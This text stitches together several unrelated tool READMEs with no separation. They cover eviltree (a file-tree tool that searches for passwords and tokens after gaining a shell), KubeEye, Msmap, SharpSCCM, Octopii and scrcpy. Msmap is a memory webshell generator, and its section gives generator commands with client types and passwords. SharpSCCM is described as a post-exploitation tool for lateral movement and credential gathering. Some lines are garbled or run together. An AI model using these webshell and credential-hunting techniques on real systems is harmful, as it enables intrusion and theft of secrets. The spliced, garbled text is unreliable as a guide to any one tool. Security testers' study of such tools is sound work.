
A standalone python3 remake of the classic "tree" command with the additional feature of searching for user provided keywords/regex in files, highlighting those that contain matches. Created for two main reasons:
Example #1: Running a regex that essentially matches strings similar to: password = something against /var/www
Example #2: Using comma separated keywords instead of regex:

Notable features:
-x search actually returns a unique list of all matched patterns in a file. Be careful when combining it with -v (--verbose), try to be specific and limit the length of chars to match.-b.-k and regex -x values. This is useful in case you have gained a limited shell on a machine and want to have "tree" with colored output to look around.filetype_blacklist in eviltree.py which can be used to exclude certain file extensions from content search. By default, it excludes the following: gz, zip, tar, rar, 7z, bz2, xz, deb, img, iso, vmdk, dll, ovf, ova.-i (--interesting-only) option. It instructs eviltree to list only files with matching keywords/regex content, significantly reducing the output length:
-x ".{0,3}passw.{0,3}[=]{1}.{0,18}"
-k passw,db_,admin,account,user,token
KubeEye is an inspection tool for Kubernetes to discover Kubernetes resources (by OPA ), cluster components, cluster nodes (by Node-Problem-Detector) and other configurations are meeting with best practices, and giving suggestions for modification.
KubeEye supports custom inspection rules and plugins installation. Through KubeEye Operator, you can view the inspection results and modification suggestions by the graphical display on the web page.
KubeEye get cluster resource details by the Kubernetes API, inspect the resource configurations by inspection rules and plugins, and generate inspection results. See Architecture for details.

Install KubeEye on your machine
Download pre built executables from Releases.
Or you can build from source code
Note: make install will create kubeeye in /usr/local/bin/ on your machine.
git clone https://github.com/kubesphere/kubeeye.git
cd kubeeye
make installke
[Optional] Install Node-problem-Detector
Note: This will install npd on your cluster, only required if you want detailed report.
kubeeye install npdNote: The results of kubeeye sort by resource kind.
kubeeye audit
KIND          NAMESPACE        NAME                                                           REASON                                        LEVEL    MESSAGE
Node                           docker-desktop                                                 kubelet has no sufficient memory available   warning    KubeletHasNoSufficientMemory
Node                           docker-desktop                                                 kubelet has no sufficient PID available      warning    KubeletHasNoSufficientPID
Node                           docker-desktop                                                 kubelet has disk pressure                    warning    KubeletHasDiskPressure
Deployment    default          testkubeeye                                                                                                                  NoCPULimits
Deployment    default          testkubeeye                                                                                                                  NoReadinessProbe
Deployment    default          testkubeeye                                                                                                                  NotRunAsNonRoot
Deployment    kube-system      coredns                                                                                                               NoCPULimits
Deployment    kube-system      coredns                                                                                                               ImagePullPolicyNotAlways
Deployment    kube-system      coredns                                                                                                               NotRunAsNonRoot
Deployment    kubeeye-system   kubeeye-controller-manager                                                                                            ImagePullPolicyNotAlways
Deployment    kubeeye-system   kubeeye-controller-manager                                                                                            NotRunAsNonRoot
DaemonSet     kube-system      kube-proxy                                                                                                            NoCPULimits
DaemonSet     k          ube-system      kube-proxy                                                                                                            NotRunAsNonRoot
Event         kube-system      coredns-558bd4d5db-c26j8.16d5fa3ddf56675f                      Unhealthy                                    warning   Readiness probe failed: Get "http://10.1.0.87:8181/ready": dial tcp 10.1.0.87:8181: connect: connection refused
Event         kube-system      coredns-558bd4d5db-c26j8.16d5fa3fbdc834c9                      Unhealthy                                    warning   Readiness probe failed: HTTP probe failed with statuscode: 503
Event         kube-system      vpnkit-controller.16d5ac2b2b4fa1eb                             BackOff                                      warning   Back-off restarting failed container
Event         kube-system      vpnkit-controller.16d5fa44d0502641                             BackOff                                      warning   Back-off restarting failed container
Event         kubeeye-system   kubeeye-controller-manager-7f79c4ccc8-f2njw.16d5fa3f5fc3229c   Failed                                       warning   Failed to pull image "controller:latest": rpc error: code = Unknown desc = Error response from daemon: pull access denied for controller, repository does not exist or may require 'docker login': denied: requested access to the resource is denied
Event         kubeeye-system   kubeeye-controller-manager-7f79c4ccc8-f2njw.16d5fa3f61b28527   Failed                                       warning   Error: ImagePullBackOff
Role          kubeeye-system   kubeeye-leader-election-role                                                                                          CanDeleteResources
ClusterRole                    kubeeye-manager-role                                                                                                  CanDeleteResources
ClusterRole                    kubeeye-manager-role                                                                                                  CanModifyWorkloads
ClusterRole                    vpnkit-controller                                                                                                     CanImpersonateUser
ClusterRole vpnkit-controller CanDeleteResources| YES/NO | CHECK ITEM | Description | Level |
|---|---|---|---|
✅ |
PrivilegeEscalationAllowed | Privilege escalation is allowed | danger |
✅ |
CanImpersonateUser | The role/clusterrole can impersonate other user | warning |
✅ |
CanModifyResources | The role/clusterrole can delete kubernetes resources | warning |
✅ |
CanModifyWorkloads | The role/clusterrole can modify kubernetes workloads | warning |
✅ |
NoCPULimits | The resource does not set limits of CPU in containers.resources | danger |
✅ |
NoCPURequests | The resource does not set requests of CPU in containers.resources | danger |
✅ |
HighRiskCapabilities | Have high-Risk options in capabilities such as ALL/SYS_ADMIN/NET_ADMIN | danger |
✅ |
HostIPCAllowed | HostIPC Set to true | danger |
✅ |
HostNetworkAllowed | HostNetwork Set to true | danger |
✅ |
HostPIDAllowed | HostPID Set to true | danger |
✅ |
HostPortAllowed | HostPort Set to true | danger |
✅ |
ImagePullPolicyNotAlways | Image pull policy not always | warning |
✅ |
ImageTagIsLatest | The image tag is latest | warning |
✅ |
ImageTagMiss | The image tag do not declare | danger |
✅ |
InsecureCapabilities | Have insecure options in capabilities such as KILL/SYS_CHROOT/CHOWN | danger |
✅ |
NoLivenessProbe | The resource does not set livenessProbe | warning |
✅ |
NoMemoryLimits | The resource does not set limits of memory in containers.resources | danger |
✅ |
NoMemoryRequests | The resource does not set requests of memory in containers.resources | danger |
✅ |
NoPriorityClassName | The resource does not set priorityClassName | ignore |
✅ |
PrivilegedAllowed | Running a pod in a privileged mode means that the pod can access the host’s resources and kernel capabilities | danger |
✅ |
NoReadinessProbe | The resource does not set readinessProbe | warning |
✅ |
NotReadOnlyRootFilesystem | The resource does not set readOnlyRootFilesystem to true | warning |
✅ |
NotRunAsNonRoot | The resource does not set runAsNonRoot to true, maybe executed run as a root account | warning |
✅ |
CertificateExpiredPeriod | Certificate expiration date less than 30 days | danger |
✅ |
EventAudit | Event audit | warning |
✅ |
NodeStatus | node status audit | warning |
✅ |
DockerStatus | docker status audit | warning |
✅ |
KubeletStatus | kubelet status audit | warning |
mkdir opaNote: the OPA rule for workloads, package name must be kubeeye_workloads_regofor RBAC, package name must be kubeeye_RBAC_regofor nodes, package name must be kubeeye_nodes_rego
package kubeeye_workloads_rego

deny[msg] {
    resource := input
    type := resource.Object.kind
    resourcename := resource.Object.metadata.name
    resourcenamespace := resource.Object.metadata.namespace
    workloadsType := {"Deployment","ReplicaSet","DaemonSet","StatefulSet","Job"}
    workloadsType[type]

    not workloadsImageRegistryRule(resource)

    msg := {
        "Name": sprintf("%v", [resourcename]),
        "Namespace": sprintf("%v", [resourcenamespace]),
        "Type": sprintf("%v", [type]),
        "Message": "ImageRegistryNotmyregistry"
    }
}

workloadsImageRegistryRule(resource) {
    regex.match("^myregistry.public.kubesphere/basic/.+", resource.Object.spec.template.spec.containers[_].image)
}Note: Specify the path then Kubeeye will read all files in the directory that end with .rego.
root:# kubeeye audit -p ./opa
NAMESPACE     NAME              KIND          MESSAGE
default       nginx1            Deployment    [ImageRegistryNotmyregistry NotReadOnlyRootFilesystem NotRunAsNonRoot]
default       nginx11           Deployment    [ImageRegistryNotmyregistry PrivilegeEscalationAllowed HighRiskCapabilities HostIPCAllowed HostPortAllowed ImagePullPolicyNotAlways ImageTagIsLatest InsecureCapabilities NoPriorityClassName PrivilegedAllowed NotReadOnlyRootFilesystem NotRunAsNonRoot]
default nginx111 Deployment [ImageRegistryNotmyregistry NoCPULimits NoCPURequests ImageTagMiss NoLivenessProbe NoMemoryLimits NoMemoryRequests NoPriorityClassName NotReadOnlyRootFilesystem NoReadinessProbe NotRunAsNonRoot]kubectl edit ConfigMap node-problem-detector-config -n kube-system kubectl rollout restart DaemonSet node-problem-detector -n kube-systemKubeEye Operator is an inspection platform for Kubernetes, manage KubeEye by operator and generate inspection result.
kubectl apply -f https://raw.githubusercontent.com/kubesphere/kubeeye/main/deploy/kubeeye.yaml
kubectl apply -f https://raw.githubusercontent.com/kubesphere/kubeeye/main/deploy/kubeeye_insights.yamlkubectl get clusterinsight -o yamlapiVersion: v1
items:
- apiVersion: kubeeye.kubesphere.io/v1alpha1
kind: ClusterInsight
metadata:
name: clusterinsight-sample
namespace: default
spec:
auditPeriod: 24h
status:
auditResults:
auditResults:
- resourcesType: Node
resultInfos:
- namespace: ""
resourceInfos:
- items:
- level: warning
message: KubeletHasNoSufficientMemory
reason: kubelet has no sufficient memory available
- level: warning
message: KubeletHasNoSufficientPID
reason: kubelet has no sufficient PID available
- level: warning
message: KubeletHasDiskPressure
reason: kubelet has disk pressure
name: kubeeyeNode
Msmap is a Memory WebShell Generator. Compatible with various Containers, Components, Encoder, WebShell / Proxy / Killer and Management Clients. 简体中文
The idea behind I, The idea behind II


*: Default support for Linux Tomcat 8/9, more versions can be adapted according to the advanced guide.
WebShell
No need for modularity
Proxy: Neo-reGeorg, wsproxy
Killer: java-memshell-scanner, ASP.NET-Memshell-Scanner
git clone git@github.com:hosch3n/msmap.git
cd msmap
python generator.py
[Warning] MUST set a unique password, Options are case sensitive.
Edit config/environment.py
# Auto Compile
auto_build = True

# Base64 Encode Class File
b64_class = True

# Generate Script File
generate_script = True

# Compiler Absolute Path
java_compiler_path = r"~/jdk1.6.0_04/bin/javac"
dotnet_compiler_path = r"C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe"
Edit gist/java/container/tomcat/servlet.py
// Servlet Path Pattern
private static String pattern = "*.xml";
If an encryption encoder is used in WsFilter, the password needs to be the same as the path (eg /passwd)
gist/java/container/jdk/javax.py with lib/servlet-api.jar can be replaced depending on the target container.
pip3 install pyperclip to support automatic copying to clipboard.
Command with Base64 Encoder | Inject Tomcat Valve
python generator.py Java Tomcat Valve Base64 CMD passwd
Type JSP with default Encoder | Inject Tomcat Valve
python generator.py Java Tomcat Valve RAW AntSword passwd
Type JSP with aes_128_ecb_pkcs7_padding_md5 Encoder | Inject Tomcat Listener
python generator.py Java Tomcat Listener AES128 AntSword passwd
Type JSP with rc_4_sha256 Encoder | Inject Tomcat Servlet
python generator.py Java Tomcat Servlet RC4 AntSword passwd
Type JSP with xor_md5 Encoder | AgentFiless Inject HttpServlet
python generator.py Java JDK JavaX XOR AntSword passwd
Type JSPJS with aes_128_ecb_pkcs7_padding_md5 Encoder | Inject Tomcat WsFilter
python generator.py Java Tomcat WsFilter AES128 JSPJS passwd
Type default_aes | Inject Tomcat Valve
python generator.py Java Tomcat Valve AES128 Behinder rebeyond
Type default_xor_base64 | Inject Spring Interceptor
python generator.py Java Spring Interceptor XOR Behinder rebeyond
Type JAVA_AES_BASE64 | Inject Tomcat Valve
python generator.py Java Tomcat Valve AES128 Godzilla superidol
Type JAVA_AES_BASE64 | AgentFiless Inject HttpServlet
python generator.py Java JDK JavaX AES128 Godzilla superidol
Behinder | wsMemShell | ysomap

SharpSCCM is a post-exploitation tool designed to leverage Microsoft Endpoint Configuration Manager (a.k.a. ConfigMgr, formerly SCCM) for lateral movement and credential gathering without requiring access to the SCCM administration console GUI.
SharpSCCM was initially created to execute user hunting and lateral movement functions ported from PowerSCCM (by @harmj0y, @jaredcatkinson, @enigma0x3, and @mattifestation) and now contains additional functionality to gather credentials and abuse newly discovered attack primitives for coercing NTLM authentication in SCCM sites where automatic site-wide client push installation is enabled.
Please visit the wiki for documentation detailing how to build and use SharpSCCM.
Chris Thompson is the primary author of this project. Duane Michael (@subat0mik) and Evan McBroom (@mcbroom_evan) are active contributors as well. Please feel free to reach out on Twitter (@_Mayyhem) with questions, ideas for improvements, etc., and on GitHub with issues and pull requests.
This tool was written as a proof of concept in a lab environment and has not been thoroughly tested. There are lots of unfinished bits, terrible error handling, and functions I may never complete. Please be careful and use at your own risk.

Octopii is an open-source AI-powered Personal Identifiable Information (PII) scanner that can look for image assets such as Government IDs, passports, photos and signatures in a directory.
Octopii uses Tesseract's Optical Character Recognition (OCR) and Keras' Convolutional Neural Networks (CNN) models to detect various forms of personal identifiable information that may be leaked on a publicly facing location. This is done in the following steps:
The image is imported via OpenCV and Python Imaging Library (PIL) and is cleaned, deskewed and rotated for scanning.
A directory is looped over and searched for images. These images are scanned for unique features via the image classifier (done by comparing it to a trained model), along with OCR for finding substrings within the image. This may have one of the following outcomes:
Best case (score >=90): The image is sent into the image classifier algorithm to be scanned for features such as an ISO/IEC 7810 card specification, colors, location of text, photos, holograms etc. If it is successfully classified as a type of PII, OCR is performed on it looking for particular words and strings as a final check. When both of these are confirmed, the result from Octopii is extremely reliable.
Average case (score >=50): The image is partially/incorrectly identified by the image classifier algorithm, but an OCR check finds contradicting substrings and reclassifies it.
Worst case (score >=0): The image is only identified by the image classifier algorithm but an OCR scan returns no results.
Incorrect classification: False positives due to a very small model or OCR list may incorrectly classify PIIs, giving inaccurate results.
As a final verification method, images are scanned for certain strings to verify the accuracy of the model.
The accuracy of the scan can determined via the confidence scores in output. If all the mentioned conditions are met, a score of 100.0 is returned.
To train the model, data can also be fed into the model_generator.py script, and the newly improved h5 file can be used.
pip install -r requirements.txt.sudo apt install tesseract-ocr -y (for Ubuntu/Debian).python3 octopii.py <location name>, for example python3 octopii.py pii_list/
python3 octopii.py <location to scan> <additional flags>
Octopii currently supports local scanning and scanning S3 directories and open directory listings via their URLs.
Open-source projects like these thrive on community support. Since Octopii relies heavily on machine learning and optical character recognition, contributions are much appreciated. Here's how to contribute:
Fork the official repository at https://github.com/redhuntlabs/octopii
There are 3 files in the models/ directory. - The keras_models.h5 file is the Keras h5 model that can be obtained from Google's Teachable Machine or via Keras in Python. - The labels.txt file contains the list of labels corresponding to the index that the model returns. - The ocr_list.json file consists of keywords to search for during an OCR scan, as well as other miscellaneous information such as country of origin, regular expressions etc.
Since our current dataset is quite small, we could benefit from a large Keras model of international PII for this project. If you do not have expertise in Keras, Google provides an extremely easy to use model generator called the Teachable Machine. To use it:
Tip: segregate your image assets into folders with the folder name being the same as the class name. You can then drag and drop a folder into the upload dialog.
Note: Only upload the same as the class name, for example, the German Passport class must have German Passport pictures. Uploading the wrong data to the wrong class will confuse the machine learning algorithms.
keras_model.h5 file and labels.txt file into the models/ directory in Octopii.The images used for the model above are not visible to us since they're in a proprietary format. You can use both dummy and actual PII. Make sure they are square-ish in image size.
Once you generate models using Teachable Machine, you can improve Octopii's accuracy via OCR. To do this:
ocr_list.json file. Create a JSONObject with the key having the same name as the asset class. NOTE: The key name must be exactly the same as the asset class name from Teachable Machine.
keywords, use as many unique terms from your asset as possible, such as "Income Tax Department". Store them in a JSONArray.ocr_list.json file.You can replace each file you modify in the models/ directory after you create or edit them via the above methods.
Submit a pull request from your forked repo and we'll pick it up and replace our current model with it if the changes are large enough.
Note: Please take the following steps to ensure quality
ocr_list.json.(c) Copyright 2022 RedHunt Labs Private Limited
Author: Owais Shaikh

pronounced "screen copy"
This application provides display and control of Android devices connected via USB or over TCP/IP. It does not require any root access. It works on GNU/Linux, Windows and macOS.
It focuses on:
Its features include:
The Android device requires at least API 21 (Android 5.0).
Make sure you enable adb debugging on your device(s).
On some devices, you also need to enable an additional option to control it using a keyboard and mouse.
apt install scrcpy
brew install scrcpy
Build from sources: BUILD (simplified process)
On Debian and Ubuntu:
apt install scrcpy
On Arch Linux:
pacman -S scrcpy
A Snap package is available: scrcpy.
For Fedora, a COPR package is available: scrcpy.
For Gentoo, an Ebuild is available: scrcpy/.
You can also build the app manually (simplified process).
For Windows, a prebuilt archive with all the dependencies (including adb) is available:
scrcpy-win64-v1.24.zip6ccb64cba0a3e75715e85a188daeb4f306a1985f8ce123eba92ba74fc9b27367
It is also available in Chocolatey:
choco install scrcpy
choco install adb    # if you don't have it yet
And in Scoop:
scoop install scrcpy
scoop install adb    # if you don't have it yet
You can also build the app manually.
The application is available in Homebrew. Just install it:
brew install scrcpyYou need adb, accessible from your PATH. If you don't have it yet:
brew install android-platform-toolsIt's also available in MacPorts, which sets up adb for you:
sudo port install scrcpyYou can also build the app manually.
Plug an Android device into your computer, and execute:
scrcpyIt accepts command-line arguments, listed by:
scrcpy --helpSometimes, it is useful to mirror an Android device at a lower resolution to increase performance.
To limit both the width and height to some value (e.g. 1024):
scrcpy --max-size 1024
scrcpy -m 1024  # short version
The other dimension is computed so that the Android device aspect ratio is preserved. That way, a device in 1920×1080 will be mirrored at 1024×576.
The default bit-rate is 8 Mbps. To change the video bitrate (e.g. to 2 Mbps):
scrcpy --bit-rate 2M
scrcpy -b 2M # short versionThe capture frame rate can be limited:
scrcpy --max-fps 15This is officially supported since Android 10, but may work on earlier versions.
The actual capture framerate may be printed to the console:
scrcpy --print-fps
It may also be enabled or disabled at any time with MOD+i.
The device screen may be cropped to mirror only part of the screen.
This is useful, for example, to mirror only one eye of the Oculus Go:
scrcpy --crop 1224:1440:0:0 # 1224x1440 at offset (0,0)If --max-size is also specified, resizing is applied after cropping.
To lock the orientation of the mirroring:
scrcpy --lock-video-orientation     # initial (current) orientation
scrcpy --lock-video-orientation=0   # natural orientation
scrcpy --lock-video-orientation=1   # 90° counterclockwise
scrcpy --lock-video-orientation=2   # 180°
scrcpy --lock-video-orientation=3   # 90° clockwise
This affects recording orientation.
The window may also be rotated independently.
Some devices have more than one encoder, and some of them may cause issues or crash. It is possible to select a different encoder:
scrcpy --encoder OMX.qcom.video.encoder.avcTo list the available encoders, you can pass an invalid encoder name; the error will give the available encoders:
scrcpy --encoder _It is possible to record the screen while mirroring:
scrcpy --record file.mp4
scrcpy -r file.mkv
To disable mirroring while recording:
scrcpy --no-display --record file.mp4
scrcpy -Nr file.mkv
# interrupt recording with Ctrl+C
"Skipped frames" are recorded, even if they are not displayed in real time (for performance reasons). Frames are timestamped on the device, so packet delay variation does not impact the recorded file.
On Linux, it is possible to send the video stream to a v4l2 loopback device, so that the Android device can be opened like a webcam by any v4l2-capable tool.
The module v4l2loopback must be installed:
sudo apt install v4l2loopback-dkmsTo create a v4l2 device:
sudo modprobe v4l2loopbackThis will create a new video device in /dev/videoN, where N is an integer (more options are available to create several devices or devices with specific IDs).
To list the enabled devices:
# requires v4l-utils package
v4l2-ctl --list-devices

# simple but might be sufficient
ls /dev/video*
To start scrcpy using a v4l2 sink:
scrcpy --v4l2-sink=/dev/videoN
scrcpy --v4l2-sink=/dev/videoN --no-display  # disable mirroring window
scrcpy --v4l2-sink=/dev/videoN -N            # short version
(replace N with the device ID, check with ls /dev/video*)
Once enabled, you can open your video stream with a v4l2-capable tool:
ffplay -i /dev/videoN
vlc v4l2:///dev/videoN   # VLC might add some buffering delay
For example, you could capture the video within OBS.
It is possible to add buffering. This increases latency, but reduces jitter (see #2464).
The option is available for display buffering:
scrcpy --display-buffer=50 # add 50 ms buffering for displayand V4L2 sink:
scrcpy --v4l2-buffer=500 # add 500 ms buffering for v4l2 sinkScrcpy uses adb to communicate with the device, and adb can connect to a device over TCP/IP. The device must be connected on the same network as the computer.
An option --tcpip allows to configure the connection automatically. There are two variants.
If the device (accessible at 192.168.1.1 in this example) already listens on a port (typically 5555) for incoming adb connections, then run:
scrcpy --tcpip=192.168.1.1       # default port is 5555
scrcpy --tcpip=192.168.1.1:5555
If adb TCP/IP mode is disabled on the device (or if you don't know the IP address), connect the device over USB, then run:
scrcpy --tcpip # without argumentsIt will automatically find the device IP address, enable TCP/IP mode, then connect to the device before starting.
Alternatively, it is possible to enable the TCP/IP connection manually using adb:
Plug the device into a USB port on your computer.
Connect the device to the same Wi-Fi network as your computer.
Get your device IP address, in Settings → About phone → Status, or by executing this command:
adb shell ip route | awk '{print $9}'Enable adb over TCP/IP on your device: adb tcpip 5555.
Unplug your device.
Connect to your device: adb connect DEVICE_IP:5555 (replace DEVICE_IPwith the device IP address you found).
Run scrcpy as usual.
Since Android 11, a Wireless debugging option allows to bypass having to physically connect your device directly to your computer.
If the connection randomly drops, run your scrcpy command to reconnect. If it says there are no devices/emulators found, try running adb connect DEVICE_IP:5555 again, and then scrcpy as usual. If it still says there are none found, try running adb disconnect, and then run those two commands again.
It may be useful to decrease the bit-rate and the resolution:
scrcpy --bit-rate 2M --max-size 800
scrcpy -b2M -m800 # short versionIf several devices are listed in adb devices, you can specify the serial:
scrcpy --serial 0123456789abcdef
scrcpy -s 0123456789abcdef  # short version
The serial may also be provided via the environment variable ANDROID_SERIAL(also used by adb).
If the device is connected over TCP/IP:
scrcpy --serial 192.168.0.1:5555
scrcpy -s 192.168.0.1:5555  # short version
If only one device is connected via either USB or TCP/IP, it is possible to select it automatically:
# Select the only device connected via USB
scrcpy -d             # like adb -d
scrcpy --select-usb   # long version

# Select the only device connected via TCP/IP
scrcpy -e             # like adb -e
scrcpy --select-tcpip # long version
You can start several instances of scrcpy for several devices.
You could use AutoAdb:
autoadb scrcpy -s '{}'To connect to a remote device, it is possible to connect a local adb client to a remote adb server (provided they use the same version of the adbprotocol).
To connect to a remote adb server, make the server listen on all interfaces:
adb kill-server
adb -a nodaemon server start
# keep this open
Warning: all communications between clients and the adb server are unencrypted.
Suppose that this server is accessible at 192.168.1.2. Then, from another terminal, run scrcpy:
# in bash
export ADB_SERVER_SOCKET=tcp:192.168.1.2:5037
scrcpy --tunnel-host=192.168.1.2
:: in cmd
set ADB_SERVER_SOCKET=tcp:192.168.1.2:5037
scrcpy --tunnel-host=192.168.1.2# in PowerShell
$env:ADB_SERVER_SOCKET = 'tcp:192.168.1.2:5037'
scrcpy --tunnel-host=192.168.1.2By default, scrcpy uses the local port used for adb forward tunnel establishment (typically 27183, see --port). It is also possible to force a different tunnel port (it may be useful in more complex situations, when more redirections are involved):
scrcpy --tunnel-port=1234
To communicate with a remote adb server securely, it is preferable to use an SSH tunnel.
First, make sure the adb server is running on the remote computer:
adb start-serverThen, establish an SSH tunnel:
# local  5038 --> remote  5037
# local 27183 <-- remote 27183
ssh -CN -L5038:localhost:5037 -R27183:localhost:27183 your_remote_computer
# keep this open
From another terminal, run scrcpy:
# in bash
export ADB_SERVER_SOCKET=tcp:localhost:5038
scrcpy
:: in cmd
set ADB_SERVER_SOCKET=tcp:localhost:5038
scrcpy# in PowerShell
$env:ADB_SERVER_SOCKET = 'tcp:localhost:5038'
scrcpyTo avoid enabling remote port forwarding, you could force a forward connection instead (notice the -L instead of -R):
# local  5038 --> remote  5037
# local 27183 --> remote 27183
ssh -CN -L5038:localhost:5037 -L27183:localhost:27183 your_remote_computer
# keep this open
From another terminal, run scrcpy:
# in bash
export ADB_SERVER_SOCKET=tcp:localhost:5038
scrcpy --force-adb-forward
:: in cmd
set ADB_SERVER_SOCKET=tcp:localhost:5038
scrcpy --force-adb-forward# in PowerShell
$env:ADB_SERVER_SOCKET = 'tcp:localhost:5038'
scrcpy --force-adb-forwardLike for wireless connections, it may be useful to reduce quality:
scrcpy -b2M -m800 --max-fps 15
By default, the window title is the device model. It can be changed:
scrcpy --window-title 'My device'The initial window position and size may be specified:
scrcpy --window-x 100 --window-y 100 --window-width 800 --window-height 600To disable window decorations:
scrcpy --window-borderlessTo keep the scrcpy window always on top:
scrcpy --always-on-topThe app may be started directly in fullscreen:
scrcpy --fullscreen
scrcpy -f  # short version
Fullscreen can then be toggled dynamically with MOD+f.
The window may be rotated:
scrcpy --rotation 1Possible values:
0: no rotation1: 90 degrees counterclockwise2: 180 degrees3: 90 degrees clockwiseThe rotation can also be changed dynamically with MOD+←(left) and MOD+→ (right).
Note that scrcpy manages 3 different rotations:
--lock-video-orientation changes the mirroring orientation (the orientation of the video sent from the device to the computer). This affects the recording.--rotation (or MOD+←/MOD+→) rotates only the window content. This affects only the display, not the recording.To disable controls (everything which can interact with the device: input keys, mouse events, drag&drop files):
scrcpy --no-control
scrcpy -nIf several displays are available, it is possible to select the display to mirror:
scrcpy --display 1The list of display ids can be retrieved by:
adb shell dumpsys display # search "mDisplayId=" in the outputThe secondary display may only be controlled if the device runs at least Android 10 (otherwise it is mirrored as read-only).
To prevent the device from sleeping after a delay when the device is plugged in:
scrcpy --stay-awake
scrcpy -w
The initial state is restored when scrcpy is closed.
It is possible to turn the device screen off while mirroring on start with a command-line option:
scrcpy --turn-screen-off
scrcpy -S
Or by pressing MOD+o at any time.
To turn it back on, press MOD+Shift+o.
On Android, the POWER button always turns the screen on. For convenience, if POWER is sent via scrcpy (via right-click or MOD+p), it will force to turn the screen off after a small delay (on a best effort basis). The physical POWER button will still cause the screen to be turned on.
It can also be useful to prevent the device from sleeping:
scrcpy --turn-screen-off --stay-awake
scrcpy -SwTo turn the device screen off when closing scrcpy:
scrcpy --power-off-on-closeBy default, on start, the device is powered on.
To prevent this behavior:
scrcpy --no-power-onFor presentations, it may be useful to show physical touches (on the physical device).
Android provides this feature in Developers options.
Scrcpy provides an option to enable this feature on start and restore the initial value on exit:
scrcpy --show-touches
scrcpy -t
Note that it only shows physical touches (by a finger on the device).
By default, scrcpy does not prevent the screensaver from running on the computer.
To disable it:
scrcpy --disable-screensaverPress MOD+r to switch between portrait and landscape modes.
Note that it rotates only if the application in foreground supports the requested orientation.
Any time the Android clipboard changes, it is automatically synchronized to the computer clipboard.
Any Ctrl shortcut is forwarded to the device. In particular:
This typically works as you expect.
The actual behavior depends on the active application though. For example, Termux sends SIGINT on Ctrl+c instead, and K-9 Mailcomposes a new message.
To copy, cut and paste in such cases (but only supported on Android >= 7):
COPY
CUT
PASTE (after computer-to-device clipboard synchronization)In addition, MOD+Shift+v injects the computer clipboard text as a sequence of key events. This is useful when the component does not accept text pasting (for example in Termux), but it can break non-ASCII content.
WARNING: Pasting the computer clipboard to the device (either via Ctrl+v or MOD+v) copies the content into the Android clipboard. As a consequence, any Android application could read its content. You should avoid pasting sensitive content (like passwords) that way.
Some Android devices do not behave as expected when setting the device clipboard programmatically. An option --legacy-paste is provided to change the behavior of Ctrl+v and MOD+v so that they also inject the computer clipboard text as a sequence of key events (the same way as MOD+Shift+v).
To disable automatic clipboard synchronization, use --no-clipboard-autosync.
To simulate "pinch-to-zoom": Ctrl+click-and-move.
More precisely, hold down Ctrl while pressing the left-click button. Until the left-click button is released, all mouse movements scale and rotate the content (if supported by the app) relative to the center of the screen.
Technically, scrcpy generates additional touch events from a "virtual finger" at a location inverted through the center of the screen.
By default, scrcpy uses Android key or text injection: it works everywhere, but is limited to ASCII.
Alternatively, scrcpy can simulate a physical USB keyboard on Android to provide a better input experience (using USB HID over AOAv2): the virtual keyboard is disabled and it works for all characters and IME.
However, it only works if the device is connected via USB.
Note: On Windows, it may only work in OTG mode, not while mirroring (it is not possible to open a USB device if it is already open by another process like the adb daemon).
To enable this mode:
scrcpy --hid-keyboard
scrcpy -K  # short version
If it fails for some reason (for example because the device is not connected via USB), it automatically fallbacks to the default mode (with a log in the console). This allows using the same command line options when connected over USB and TCP/IP.
In this mode, raw key events (scancodes) are sent to the device, independently of the host key mapping. Therefore, if your keyboard layout does not match, it must be configured on the Android device, in Settings → System → Languages and input → Physical keyboard.
This settings page can be started directly:
adb shell am start -a android.settings.HARD_KEYBOARD_SETTINGSHowever, the option is only available when the HID keyboard is enabled (or when a physical keyboard is connected).
Similarly to the physical keyboard simulation, it is possible to simulate a physical mouse. Likewise, it only works if the device is connected by USB.
By default, scrcpy uses Android mouse events injection with absolute coordinates. By simulating a physical mouse, a mouse pointer appears on the Android device, and relative mouse motion, clicks and scrolls are injected.
To enable this mode:
scrcpy --hid-mouse
scrcpy -M  # short version
You can also add --forward-all-clicks to forward all mouse buttons.
When this mode is enabled, the computer mouse is "captured" (the mouse pointer disappears from the computer and appears on the Android device instead).
Special capture keys, either Alt or Super, toggle (disable or enable) the mouse capture. Use one of them to give the control of the mouse back to the computer.
It is possible to run scrcpy with only physical keyboard and mouse simulation (HID), as if the computer keyboard and mouse were plugged directly to the device via an OTG cable.
In this mode, adb (USB debugging) is not necessary, and mirroring is disabled.
To enable OTG mode:
scrcpy --otg
# Pass the serial if several USB devices are available
scrcpy --otg -s 0123456789abcdef
It is possible to enable only HID keyboard or HID mouse:
scrcpy --otg --hid-keyboard              # keyboard only
scrcpy --otg --hid-mouse                 # mouse only
